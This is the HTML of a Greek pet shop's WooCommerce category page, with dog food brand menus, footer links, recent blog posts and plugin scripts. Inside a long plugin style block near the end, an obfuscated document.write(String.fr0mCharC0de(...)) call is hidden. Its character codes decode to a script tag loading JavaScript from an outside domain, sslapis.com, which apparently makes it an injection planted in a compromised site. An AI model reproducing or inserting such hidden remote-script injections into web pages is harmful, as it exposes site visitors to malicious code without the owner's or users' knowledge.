<li class="cat-item cat-item-847"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/lilys-kitchen-olistikes-kai-viologikes-trofes/">Lily's kitchen</a></li>
<li class="cat-item cat-item-848"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/canagan-olistikes-kai-viologikes-trofes/">Canagan</a></li>
<li class="cat-item cat-item-849"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/">Natural Greatness</a></li>
<li class="cat-item cat-item-888"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pooch-and-mutt-olistikes-kai-viologikes-trofes/">Pooch and Mutt</a></li>
<li class="cat-item cat-item-850"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/ambrosia-olistikes-kai-viologikes-trofes/">Ambrosia</a></li>
<li class="cat-item cat-item-967"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/dr-clauder-olistikes-kai-viologikes-trofes/">Dr Clauder</a></li>
<li class="cat-item cat-item-851"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/black-olympus/">Black Olympus</a></li>
<li class="cat-item cat-item-910"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/kudo/">Kudo</a></li>
<li class="cat-item cat-item-852"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pure-life-olistikes-kai-viologikes-trofes/">Pure Life</a></li>
<li class="cat-item cat-item-853"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/sams-field-olistikes-kai-viologikes-trofes/">Sam's Field</a></li>
<li class="cat-item cat-item-854 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/">Fish4dogs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-64"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/kliniki-diaita/">Κλινικές δίαιτες</a></li>
<li class="cat-item cat-item-75"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/premium-trofes/">Premium</a></li>
<li class="cat-item cat-item-76"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/oikonomikes-trofes-skylou/">Οικονομικές τροφές</a></li>
	</ul>
</li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 